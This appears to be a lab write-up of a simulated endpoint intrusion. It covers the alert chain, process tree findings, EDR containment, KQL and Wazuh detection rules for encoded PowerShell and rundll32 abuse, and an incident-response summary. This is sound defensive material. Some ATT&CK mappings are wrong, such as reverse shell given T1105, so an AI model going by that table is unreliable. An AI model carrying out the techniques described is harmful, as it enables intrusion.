


Alert Chain Identified:
- Suspicious encoded PowerShell
- Reverse shell behavior
- Process injection
- LOLBAS suspicious binary execution
- Persistence installed
- Network beaconing

Process Tree & Timeline Analysis




Observed Behavior:
- Parent: explorer.exe
- Child: powershell.exe (encoded)
- Child: rundll32.exe (non-standard commands)
- Follow-up: suspicious network connection

What this indicates:
A staged attack chain → typical of Cobalt Strike-style loaders.

EDR Response Actions (Simulated)
Actions executed:
✔ Device isolation
✔ Kill malicious processes
✔ Collect investigation package
✔ Block hash + file globally
✔ Restrict user account
✔ Alert upstream SIEM




Detection Engineering – Custom Rules

KQL (Sentinel)
DeviceProcessEvents
| where FileName =~ "rundll32.exe"
| where ProcessCommandLine contains "javascript"

Wazuh Rule (Optional Integration)
<rule id="970100" level="12">
<if_group>sysmon_event</if_group>
<field name="win.eventdata.CommandLine">.*EncodedCommand.*</field>
<description>Suspicious encoded PowerShell detected</description>
</rule>

MITRE ATT&CK Mapping
Stage | Technique | ID
Execution | PowerShell | T1059.001
Execution | LOLBAS Abuse | T1218
Persistence | Registry Run Key | T1547.001
Priv Esc | Rundll32 abuse | T1218.011
Defense Evasion | Obfuscated Scripts | T1027
Command & Control | Reverse Shell | T1105
Discovery | Process enumeration | T1057



Incident Response Report Summary

Initial Detection
Defender for Endpoint observed a suspicious encoded PowerShell command.

Investigation
EDR telemetry revealed:
- Multiple LOLBAS binaries
- Process injection attempt
- Reverse shell network behavior
- Persistence mechanism creation

Containment
- Endpoint isolated
- Malicious processes terminated
- Malicious file blocked globally

Eradication
- Persistence removed
- User account reset
- System rescanned

Recovery
- Restored normal connectivity
- Additional logging enabled

Lessons Learned
✔ PowerShell ScriptBlock logging is critical
✔ EDR process trees must be reviewed end-to-end
✔ LOLBAS activity is a high-value behavioral detection
✔ Encoded commands → major red flag
✔ Persistence via Run keys is still extremely common
✔ Network behavior often reveals the attacker’s next step

